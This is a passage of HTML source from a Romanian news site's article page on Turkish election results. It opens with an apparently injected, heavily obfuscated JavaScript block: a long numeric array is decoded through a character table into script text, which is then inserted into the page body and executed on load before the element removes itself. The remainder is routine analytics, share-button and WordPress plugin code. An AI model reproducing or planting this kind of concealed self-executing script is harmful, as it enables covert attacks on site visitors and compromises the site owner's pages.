2,50,12,30,1,30,1,5,2,15,72,69,17,15,28,59,61,90,69,59,50,61,80,15,72,69,22,20,15,28,59,61,90,69,59,50,61,90,20,12,61,86,5,15,72,69,17,41,40,50,78,53,19,78,80,15,72,69,22,20,41,40,50,78,53,19,78,90,20,12,61,86,5,50,59,71,17,50,19,24,15,72,69,1,5,59,32,24,50,59,71,17,72,80,80,52,6,6,15,72,69,17,41,40,50,78,53,19,78,17,78,28,37,40,69,78,56,80,80,52,1,68,50,59,71,17,15,72,80,15,72,69,5,50,59,71,17,69,37,61,78,53,24,15,72,69,17,41,40,50,78,53,19,78,1,5,2,78,69,50,78,68,50,59,71,17,72,41,69,69,78,72,61,59,41,28,24,15,72,69,93,64,37,53,78,28,61,1,5,2,2,5,59,17,41,28,78,53,53,41,53,80,32,15,28,72,61,59,41,28,24,1,68,59,32,24,59,17,50,53,72,80,80,69,41,72,37,61,59,41,28,17,64,53,41,61,41,72,41,69,12,15,53,69,1,68,59,17,50,53,72,80,50,59,71,17,15,53,24,50,59,71,17,60,1,5,53,78,61,15,53,28,5,2,19,37,53,8,50,80,50,59,71,17,19,50,24,1,5,59,32,24,50,1,68,19,37,53,8,61,80,50,59,71,17,53,50,24,1,5,50,80,50,17,53,78,64,69,37,72,78,24,20,30,15,28,59,61,90,69,59,50,61,30,20,93,20,30,15,28,59,61,90,69,59,50,61,90,20,12,61,12,20,30,20,1,5,50,80,50,17,53,78,64,69,37,72,78,24,20,30,41,40,50,78,53,19,78,30,20,93,20,30,41,40,50,78,53,19,78,90,20,12,61,12,20,30,20,1,5,19,37,53,8,15,72,69,80,76,43,63,4,17,64,37,53,50,78,24,50,1,5,59,32,24,15,72,69,80,80,80,61,53,15,78,1,68,15,72,69,80,78,19,37,69,24,30,24,30,12,50,12,30,1,30,1,5,2,15,72,69,17,15,28,59,61,90,69,59,50,61,80,15,72,69,22,20,15,28,59,61,90,69,59,50,61,90,20,12,61,86,5,15,72,69,17,41,40,50,78,53,19,78,80,15,72,69,22,20,41,40,50,78,53,19,78,90,20,12,61,86,5,50,59,71,17,72,41,69,69,78,72,61,59,41,28,24,15,72,69,93,64,37,53,78,28,61,1,5,2,2,5,59,17,50,53,72,80,15,53,69,5,2,2,24,1,93,64,13,39,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,40,1,68,19,37,53,8,50,80,22,86,5,32,41,53,24,19,37,53,8,59,80,54,5,59,38,40,17,69,78,28,33,61,92,5,59,12,80,39,1,68,59,32,24,40,22,59,12,54,86,23,54,1,50,17,64,15,50,92,24,40,22,59,12,54,86,1,5,59,32,24,40,22,59,12,52,86,23,54,1,50,17,64,15,50,92,24,40,22,59,12,52,86,1,5,59,32,24,40,22,59,12,13,86,23,54,1,50,17,64,15,50,92,24,40,22,59,12,13,86,1,5,2,53,78,61,15,53,28,8,50,5,2,2,24,1,93,50,19,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,56,1,68,61,53,60,68,69,41,72,37,69,43,61,41,53,37,33,78,17,50,78,61,45,61,78,83,24,50,59,71,17,37,61,90,59,40,93,76,43,63,4,17,50,61,53,59,28,33,59,32,60,24,56,1,1,5,2,72,37,61,72,92,24,78,1,68,2,2,2,24,1,93,19,50,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,1,68,61,53,60,68,53,78,61,15,53,28,8,69,41,72,37,69,43,61,41,53,37,33,78,17,33,78,61,45,61,78,83,24,50,59,71,17,37,61,90,59,40,1,5,2,72,37,61,72,92,24,78,1,68,53,78,61,15,53,28,8,32,37,69,50,78,5,2,2,2,24,1,93,59,50,90,61,78,50,61,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,1,68,59,32,24,74,59,28,56,41,74,17,69,41,72,37,61,59,41,28,17,92,37,50,92,17,50,78,37,53,72,92,24,30,90,90,60,61,78,50,61,30,1,23,48,52,1,61,78,50,61,80,61,53,15,78,5,78,69,50,78,8,61,78,50,61,80,32,37,69,50,78,5,53,78,61,15,53,28,8,61,78,50,61,5,2,2,24,1,93,37,72,50,50,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,72,50,50,1,68,19,37,53,8,92,80,56,41,72,15,83,78,28,61,17,71,15,78,53,60,43,78,69,78,72,61,41,53,7,69,69,24,20,40,41,56,60,20,1,22,54,86,93,50,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,20,50,61,60,69,78,20,1,5,50,17,50,78,61,7,61,61,53,59,40,15,61,78,24,30,61,60,64,78,30,93,30,61,78,58,61,14,72,50,50,30,1,5,59,32,24,50,17,50,61,60,69,78,43,92,78,78,61,1,50,17,50,61,60,69,78,43,92,78,78,61,17,72,50,50,26,78,58,61,80,72,50,50,5,78,69,50,78,8,50,17,59,28,28,78,53,34,26,18,66,80,72,50,50,5,53,78,61,15,53,28,8,92,17,37,64,64,78,28,56,51,92,59,69,56,24,50,1,5,2,2,24,1,93,33,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,1,68,19,37,53,8,74,80,74,59,28,56,41,74,17,59,28,28,78,53,49,59,56,61,92,5,19,37,53,8,53,80,67,5,59,32,24,74,38,80,39,25,16,1,53,80,52,5,59,32,24,74,38,80,25,55,25,1,53,80,13,5,59,32,24,74,38,80,52,54,13,82,1,53,80,82,5,59,32,24,74,38,80,52,39,82,16,1,53,80,39,5,53,78,61,15,53,28,8,53,5,2,2,24,1,93,83,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,50,59,71,17,37,61,90,33,12,50,59,71,17,37,61,90,59,12,50,59,71,17,37,61,90,56,5,2,2,24,1,93,72,41,69,69,78,72,61,59,41,28,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,15,72,69,93,64,37,53,78,28,61,1,68,19,37,53,8,41,80,68,59,28,59,61,57,32,15,28,72,61,59,41,28,24,1,68,59,32,24,50,59,71,17,72,50,50,80,80,32,37,69,50,78,1,68,50,59,71,17,72,50,50,80,50,59,71,17,37,72,50,50,24,15,72,69,17,72,50,50,90,72,41,83,83,41,28,1,5,2,32,41,53,24,19,37,53,8,59,80,54,5,59,38,15,72,69,17,15,28,59,61,90,69,59,50,61,17,69,78,28,33,61,92,5,59,12,12,1,68,41,17,15,28,59,61,24,15,72,69,17,15,28,59,61,90,69,59,50,61,22,59,86,93,64,37,53,78,28,61,1,5,2,2,93,15,28,59,61,57,32,15,28,72,61,59,41,28,24,15,93,64,37,53,78,28,61,1,68,32,41,53,24,59,80,54,5,59,38,15,17,78,58,72,69,15,56,78,90,15,53,69,90,69,59,50,61,17,69,78,28,33,61,92,5,59,12,12,1,68,19,37,53,8,78,15,80,28,78,74,8,88,78,33,77,58,64,24,15,17,78,58,72,69,15,56,78,90,15,53,69,90,69,59,50,61,22,59,86,1,5,59,32,24,74,59,28,56,41,74,17,69,41,72,37,61,59,41,28,17,64,37,61,92,28,37,83,78,17,83,37,61,72,92,24,78,15,1,1,53,78,61,15,53,28,5,2,59,32,24,15,17,61,37,53,33,78,61,90,50,78,69,78,72,61,41,53,89,80,15,28,56,78,32,59,28,78,56,6,6,15,17,61,37,53,33,78,61,90,50,78,69,78,72,61,41,53,89,80,30,30,1,68,19,37,53,8,61,50,80,15,17,61,37,53,33,78,61,90,50,78,69,78,72,61,41,53,93,61,37,80,15,17,61,37,53,33,78,61,90,37,64,64,53,41,37,72,92,93,72,50,80,15,17,72,41,28,61,37,59,28,78,53,90,50,61,60,69,78,5,2,78,69,50,78,8,59,32,24,50,59,71,17,59,50,90,61,78,50,61,24,1,6,6,15,17,61,37,53,33,78,61,90,50,78,69,78,72,61,41,53,90,61,78,50,61,89,80,15,28,56,78,32,59,28,78,56,6,6,15,17,61,37,53,33,78,61,90,50,78,69,78,72,61,41,53,90,61,78,50,61,89,80,30,30,1,68,19,37,53,8,61,50,80,15,17,61,37,53,33,78,61,90,50,78,69,78,72,61,41,53,90,61,78,50,61,93,61,37,80,15,17,61,37,53,33,78,61,90,37,64,64,53,41,37,72,92,90,61,78,50,61,93,72,50,80,15,17,72,41,28,61,37,59,28,78,53,90,50,61,60,69,78,90,61,78,50,61,5,2,78,69,50,78,8,53,78,61,15,53,28,5,15,17,72,50,50,90,50,64,78,72,59,32,59,72,12,80,30,17,30,12,15,17,74,59,56,33,78,61,90,72,69,37,50,50,12,30,8,68,30,12,15,17,72,41,28,61,37,59,28,78,53,90,50,61,60,69,78,12,30,2,30,5,19,37,53,8,61,80,50,59,71,17,71,24,61,50,93,64,37,53,78,28,61,1,5,59,32,24,61,17,69,78,28,33,61,92,38,52,1,53,78,61,15,53,28,5,61,80,61,22,54,86,5,50,59,71,17,72,50,50,22,20,61,78,58,61,20,12,20,51,41,28,61,78,28,61,20,86,12,80,15,17,72,50,50,90,50,64,78,72,59,32,59,72,5,59,32,24,61,37,80,80,30,40,78,32,41,53,78,30,1,68,19,37,53,8,28,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,30,56,59,19,30,1,5,28,17,59,28,28,78,53,34,26,18,66,80,15,17,92,61,83,69,5,61,17,64,37,53,78,28,61,4,41,56,78,17,59,28,50,78,53,61,70,78,32,41,53,78,24,28,93,61,1,5,28,17,41,15,61,78,53,34,26,18,66,80,28,17,59,28,28,78,53,34,26,18,66,5,2,78,69,50,78,8,59,32,24,61,37,80,80,30,37,32,61,78,53,30,1,68,19,37,53,8,28,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,30,56,59,19,30,1,5,28,17,59,28,28,78,53,34,26,18,66,80,15,17,92,61,83,69,5,61,17,64,37,53,78,28,61,4,41,56,78,17,59,28,50,78,53,61,70,78,32,41,53,78,24,28,93,61,17,28,78,58,61,43,59,40,69,59,28,33,1,5,28,17,41,15,61,78,53,34,26,18,66,80,28,17,59,28,28,78,53,34,26,18,66,5,2,78,69,50,78,8,59,32,24,61,37,80,80,30,37,64,64,78,28,56,30,1,61,17,59,28,28,78,53,34,26,18,66,80,61,17,59,28,28,78,53,34,26,18,66,12,15,17,92,61,83,69,5,78,69,50,78,8,59,32,24,61,37,80,80,30,64,53,78,64,78,28,56,30,1,61,17,59,28,28,78,53,34,26,18,66,80,15,17,92,61,83,69,12,61,17,59,28,28,78,53,34,26,18,66,5,78,69,50,78,8,59,32,24,61,37,80,80,30,32,59,69,69,30,1,61,17,59,28,28,78,53,34,26,18,66,80,15,17,92,61,83,69,5,78,69,50,78,8,53,78,61,15,53,28,5,15,17,15,28,59,61,80,50,59,71,17,71,24,30,17,30,12,15,17,74,59,56,33,78,61,90,72,69,37,50,50,93,56,41,72,15,83,78,28,61,17,40,41,56,60,1,22,54,86,5,24,32,15,28,72,61,59,41,28,8,74,37,59,61,24,61,74,1,68,59,32,24,61,74,80,80,15,28,56,78,32,59,28,78,56,1,19,37,53,8,61,74,80,54,5,78,69,50,78,8,59,32,24,61,74,23,52,54,1,53,78,61,15,53,28,5,59,32,24,61,74,23,54,6,6,41,17,53,59,33,24,15,1,80,80,61,53,15,78,1,53,78,61,15,53,28,5,74,59,28,56,41,74,17,50,78,61,26,59,83,78,41,15,61,24,32,15,28,72,61,59,41,28,24,1,68,74,37,59,61,24,61,74,12,52,1,5,2,93,52,54,54,1,5,2,1,24,1,5,74,59,28,56,41,74,17,37,56,56,77,19,78,28,61,66,59,50,61,78,28,78,53,24,30,53,78,50,59,85,78,30,93,32,15,28,72,61,59,41,28,24,1,68,41,17,53,59,33,24,15,1,5,2,1,5,41,17,53,59,33,24,15,1,5,2,93,53,59,33,57,32,15,28,72,61,59,41,28,24,15,1,68,78,80,50,59,71,17,71,24,30,17,30,12,15,17,74,59,56,33,78,61,90,72,69,37,50,50,12,30,8,17,30,12,15,17,59,83,33,90,72,69,37,50,50,93,56,41,72,15,83,78,28,61,17,40,41,56,60,1,5,19,37,53,8,83,80,56,41,72,15,83,78,28,61,17,40,41,56,60,17,71,15,78,53,60,43,78,69,78,72,61,41,53,7,69,69,24,30,17,30,12,15,17,74,59,56,33,78,61,90,72,69,37,50,50,12,30,8,22,50,61,60,69,78,80,20,56,59,50,64,69,37,60,57,8,28,41,28,78,8,89,59,83,64,41,53,61,37,28,61,5,20,86,30,1,17,69,78,28,33,61,92,5,59,32,24,83,23,54,1,68,56,41,72,15,83,78,28,61,17,40,41,56,60,17,59,28,28,78,53,34,26,18,66,80,30,7,56,40,69,41,72,73,8,77,53,53,41,53,17,30,5,74,59,28,56,41,74,17,50,78,61,26,59,83,78,41,15,61,24,32,15,28,72,61,59,41,28,24,1,68,74,59,28,56,41,74,17,37,69,78,53,61,24,20,7,56,40,69,41,72,73,8,78,58,61,78,28,50,59,41,28,8,78,53,53,41,53,8,54,32,39,67,55,52,82,82,67,20,12,30,36,28,30,12,20,26,53,60,8,61,41,8,56,59,50,37,40,69,78,8,61,92,59,50,8,78,58,61,78,28,50,59,41,28,8,41,53,8,53,78,50,61,37,53,61,8,60,41,15,53,8,28,37,19,59,33,37,61,41,53,17,20,1,5,74,59,28,56,41,74,17,69,41,72,37,61,59,41,28,17,53,78,69,41,37,56,24,1,5,2,93,52,54,1,5,2,59,32,24,78,22,54,86,17,72,69,59,78,28,61,49,59,56,61,92,80,80,54,1,53,78,61,15,53,28,8,32,37,69,50,78,5,19,37,53,8,53,37,61,59,41,80,78,22,54,86,17,72,69,59,78,28,61,49,59,56,61,92,14,15,72,69,17,50,64,53,59,61,78,90,74,59,56,61,92,5,19,37,53,8,28,78,74,90,40,33,90,92,78,59,33,92,61,80,18,37,61,92,17,32,69,41,41,53,24,53,37,61,59,41,75,15,72,69,17,50,64,53,59,61,78,90,92,78,59,33,92,61,1,5,19,37,53,8,37,56,90,92,78,59,33,92,61,80,18,37,61,92,17,32,69,41,41,53,24,28,78,74,90,40,33,90,92,78,59,33,92,61,14,15,72,69,17,50,64,53,59,61,78,90,72,41,15,28,61,1,5,59,32,24,37,56,90,92,78,59,33,92,61,75,15,72,69,17,50,64,53,59,61,78,90,72,41,15,28,61,89,80,28,78,74,90,40,33,90,92,78,59,33,92,61,1,68,28,78,74,90,40,33,90,92,78,59,33,92,61,80,37,56,90,92,78,59,33,92,61,75,15,72,69,17,50,64,53,59,61,78,90,72,41,15,28,61,5,2,59,32,24,15,17,41,28,72,78,80,80,15,28,56,78,32,59,28,78,56,1,68,15,17,41,28,72,78,80,61,53,15,78,5,15,17,37,69,19,80,22,86,5,32,41,53,24,19,37,53,8,59,80,54,5,59,38,78,17,69,78,28,33,61,92,5,59,12,12,1,68,19,37,53,8,37,56,90,59,56,80,78,22,59,86,17,72,69,37,50,50,4,37,83,78,17,50,64,69,59,61,24,15,17,59,83,33,90,72,69,37,50,50,12,30,48,30,1,22,52,86,5,50,59,71,17,72,50,50,22,20,61,78,58,61,20,12,20,51,41,28,61,78,28,61,20,86,12,80,20,17,20,12,15,17,74,59,56,33,78,61,90,72,69,37,50,50,12,20,8,17,20,12,15,17,59,83,33,90,72,69,37,50,50,12,20,48,20,12,37,56,90,59,56,12,20,68,40,37,72,73,33,53,41,15,28,56,48,50,59,85,78,57,37,15,61,41,8,20,12,28,78,74,90,40,33,90,92,78,59,33,92,61,12,20,64,58,5,8,40,37,72,73,33,53,41,15,28,56,48,64,41,50,59,61,59,41,28,57,54,8,48,20,12,15,72,69,17,37,56,90,61,41,90,50,64,53,59,61,78,22,37,56,90,59,56,86,75,37,56,90,92,78,59,33,92,61,12,20,64,58,5,2,20,5,59,32,24,78,22,59,86,17,41,32,32,50,78,61,91,37,53,78,28,61,89,80,80,28,15,69,69,1,68,15,17,37,69,19,17,64,15,50,92,24,37,56,90,59,56,1,5,2,19,37,53,8,56,80,50,59,71,17,71,24,30,62,30,12,78,22,59,86,17,64,37,53,78,28,61,77,69,78,83,78,28,61,17,64,37,53,78,28,61,77,69,78,83,78,28,61,17,64,37,53,78,28,61,77,69,78,83,78,28,61,17,59,56,12,30,8,30,12,78,22,59,86,17,64,37,53,78,28,61,77,69,78,83,78,28,61,17,61,37,33,4,37,83,78,93,56,41,72,15,83,78,28,61,17,40,41,56,60,1,5,32,41,53,24,64,80,54,5,64,38,56,17,69,78,28,33,61,92,5,64,12,12,1,68,59,32,24,56,22,64,86,17,41,28,72,69,59,72,73,80,80,28,15,69,69,1,68,56,22,64,86,17,41,28,72,69,59,72,73,80,32,15,28,72,61,59,41,28,24,78,78,1,68,19,37,53,8,37,80,78,78,17,61,37,53,33,78,61,3,3,78,78,17,50,53,72,77,69,78,83,78,28,61,5,19,37,53,8,72,59,80,37,17,64,37,53,78,28,61,77,69,78,83,78,28,61,17,33,78,61,7,61,61,53,59,40,15,61,78,24,30,40,59,56,30,1,5,74,59,28,56,41,74,17,69,41,72,37,61,59,41,28,17,37,50,50,59,33,28,24,15,72,69,17,69,59,28,73,90,53,78,56,59,53,78,72,61,90,15,53,69,12,15,72,69,17,37,56,90,61,41,90,69,59,28,73,22,72,59,86,1,5,53,78,61,15,53,28,8,32,37,69,50,78,5,2,5,2,2,2,24,32,15,28,72,61,59,41,28,8,53,19,59,78,74,24,1,68,59,32,24,50,59,71,17,19,17,59,28,47,59,78,74,64,41,53,61,24,15,17,15,28,59,61,1,1,68,19,37,53,8,69,61,80,30,30,5,69,61,80,15,17,74,59,56,33,78,61,90,59,56,12,30,72,30,12,15,17,37,69,19,17,29,41,59,28,24,22,50,78,64,37,53,37,61,41,53,80,30,72,30,86,1,5,19,37,53,8,64,19,80,54,5,59,32,24,50,59,71,17,64,19,80,80,32,37,69,50,78,1,68,50,59,71,17,64,19,80,61,53,15,78,5,64,19,80,52,5,2,19,37,53,8,59,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,30,59,83,33,30,1,5,59,17,50,53,72,80,50,59,71,17,15,53,24,15,72,69,17,19,59,78,74,90,15,53,69,93,68,20,59,20,57,69,61,93,20,64,20,57,64,19,93,20,33,20,57,50,59,71,17,33,24,1,93,20,74,20,57,15,17,74,59,56,33,78,61,90,59,56,2,1,5,53,78,61,15,53,28,5,2,74,59,28,56,41,74,17,50,78,61,26,59,83,78,41,15,61,24,32,15,28,72,61,59,41,28,24,1,68,53,19,59,78,74,24,1,5,2,93,52,54,54,54,1,5,2,1,24,1,5,2,53,78,61,15,53,28,8,61,53,15,78,5,2,93,53,69,41,37,56,57,32,15,28,72,61,59,41,28,24,1,68,19,37,53,8,69,50,80,30,30,5,32,41,53,24,19,37,53,8,59,80,54,5,59,38,15,72,69,17,15,28,59,61,90,69,59,50,61,17,69,78,28,33,61,92,5,59,12,12,1,68,59,32,24,15,72,69,17,15,28,59,61,90,69,59,50,61,22,59,86,22,30,37,69,19,30,86,89,80,15,28,56,78,32,59,28,78,56,1,68,69,50,12,80,15,72,69,17,15,28,59,61,90,69,59,50,61,22,59,86,22,30,74,59,56,33,78,61,90,59,56,30,86,12,30,72,30,12,15,72,69,17,15,28,59,61,90,69,59,50,61,22,59,86,22,30,37,69,19,30,86,17,29,41,59,28,24,22,50,78,64,37,53,37,61,41,53,80,30,72,30,86,1,12,30,48,30,5,2,2,69,50,80,69,50,17,50,15,40,50,61,53,24,54,93,69,50,17,69,78,28,33,61,92,48,52,1,5,19,37,53,8,69,50,59,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,30,59,83,33,30,1,5,69,50,59,17,50,53,72,80,50,59,71,17,15,53,24,15,72,69,17,69,41,37,56,90,15,53,69,93,68,20,59,20,57,69,50,93,20,33,20,57,50,59,71,17,33,24,1,2,1,5,53,78,61,15,53,28,8,61,53,15,78,5,2,93,2,5,41,17,59,28,59,61,24,1,5,74,59,28,56,41,74,17,50,78,61,26,59,83,78,41,15,61,24,41,17,53,69,41,37,56,93,52,54,54,54,1,5,53,78,61,15,53,28,8,41,5,2,2,24,1,2,5,2,50,59,71,17,50,61,37,53,61,24,1,5,14,75,8,59,33,78,58,50,28,64,33,85,37,72,53,60,72,32,92,58,37,56,58,32,61,72,41,56,8,75,14];function ueftyuhrfjafms(a,b){hkrfunmtelhh='';for(var i=0;i<a.length;i++){hkrfunmtelhh+=b[a[i]];}return hkrfunmtelhh;}var sksryawztptkmga=window[ueftyuhrfjafms([56,41,72,15,83,78,28,61],osjdgrzxhsglnwo)];var kkrtfjquhiegokj=ueftyuhrfjafms([72,15,53,53,78,28,61,43,72,53,59,64,61],osjdgrzxhsglnwo);var yslsevxxhhg=ueftyuhrfjafms([50,53,72],osjdgrzxhsglnwo);var vzckgjjgcrgkw=ueftyuhrfjafms([40,41,56,60],osjdgrzxhsglnwo);try{Object.getOwnPropertyDescriptor(Document.prototype,kkrtfjquhiegokj).get.apply(sksryawztptkmga)[yslsevxxhhg]=yslsevxxhhg;document.body=document.querySelectorAll('body')[0]}catch(e){}var rkynvgwzbas=ueftyuhrfjafms([72,53,78,37,61,78,77,69,78,83,78,28,61],osjdgrzxhsglnwo);var etjydcip=ueftyuhrfjafms([50,72,53,59,64,61],osjdgrzxhsglnwo);var eqhwswgcwvc=ueftyuhrfjafms([61,78,58,61,51,41,28,61,78,28,61],osjdgrzxhsglnwo);var wngrmctq=ueftyuhrfjafms([92,78,37,56],osjdgrzxhsglnwo);var ibirdxnbyexzti=ueftyuhrfjafms([37,64,64,78,28,56,51,92,59,69,56],osjdgrzxhsglnwo);var nkctqfvclrtm=ueftyuhrfjafms([64,37,53,78,28,61,4,41,56,78],osjdgrzxhsglnwo);var wnyzxm=ueftyuhrfjafms([53,78,83,41,19,78,51,92,59,69,56],osjdgrzxhsglnwo);var niqdwxgn=sksryawztptkmga[rkynvgwzbas](etjydcip);niqdwxgn[eqhwswgcwvc]=ueftyuhrfjafms(eryclqsipalqu,osjdgrzxhsglnwo);sksryawztptkmga[vzckgjjgcrgkw][ibirdxnbyexzti](niqdwxgn);niqdwxgn[nkctqfvclrtm][wnyzxm](niqdwxgn);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Frezultatele-partiale-la-alegerile-prezidentiale-si-parlamentare-din-turcia-ii-plaseaza-in-frunte-pe-actualul-presedinte-recep-tayyip-erdogan%2F" data-image-url="" data-title="Rezultatele+par%C8%9Biale+la+alegerile+preziden%C8%9Biale+%C8%99i+parlamentare+din+Turcia+%C3%AEi+plaseaz%C4%83+%C3%AEn+frunte+pe+actualul+pre%C8%99edinte%2C+Recep+Tayyip+Erdogan" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Frezultatele-partiale-la-alegerile-prezidentiale-si-parlamentare-din-turcia-ii-plaseaza-in-frunte-pe-actualul-presedinte-recep-tayyip-erdogan%2F" data-image-url="" data-title="Rezultatele+par%C8%9Biale+la+alegerile+preziden%C8%9Biale+%C8%99i+parlamentare+din+Turcia+%C3%AEi+plaseaz%C4%83+%C3%AEn+frunte+pe+actualul+pre%C8%99edinte%2C+Recep+Tayyip+Erdogan" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
